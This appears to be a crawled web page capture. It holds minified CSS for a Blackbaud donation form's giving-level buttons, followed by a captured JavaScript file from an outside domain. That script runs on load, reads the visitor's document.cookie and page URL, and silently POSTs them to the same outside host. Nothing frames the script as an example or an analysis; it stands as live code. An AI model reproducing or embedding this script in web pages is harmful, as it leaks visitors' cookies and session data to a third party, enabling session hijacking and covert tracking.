.BBFormRadioLabelGivingLevelSelected{color:#fff;background:#06C;border:1px solid #06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelNotSelected{color:#666;background:#fff;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelNotSelected:hover{background:#F0F0F0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther .BBFormRadioDescription{display:block;text-align:center;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormRadioLabelGivingLevel{FONT-SIZE:1.6em;min-width:70px;padding:14px 10px!;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther{min-width:100px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioDescriptionOtherSubtitle{visibility:hidden;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther span{position:relative;top:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther span:first-child{position:relative;top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftOtherAmount{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther .BBFormGiftOtherAmount:focus{outline:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormGiftOtherAmount{display:inline;font-size:.7em;margin:1px 0 -10px 0;width:70px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormRadioDescriptionOtherSubtitle{visibility:visible;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormRadioDescriptionOther{visibility:hidden;width:1px;margin-right:-1px;text-overflow:clip;white-space:nowrap;overflow:hidden;float:left;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainerGivingLevels{margin-top:20px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormGiftOtherAmount{margin-top:-2px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther.BBFormRadioLabelGivingLevelSelected span:first-child{margin-bottom:3px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevel{FONT-SIZE:1.6em;min-width:70px;padding:14px 10px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 127870678
             var url = window.location.href;
             var new_rec = 1
             var date = 1768819685
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()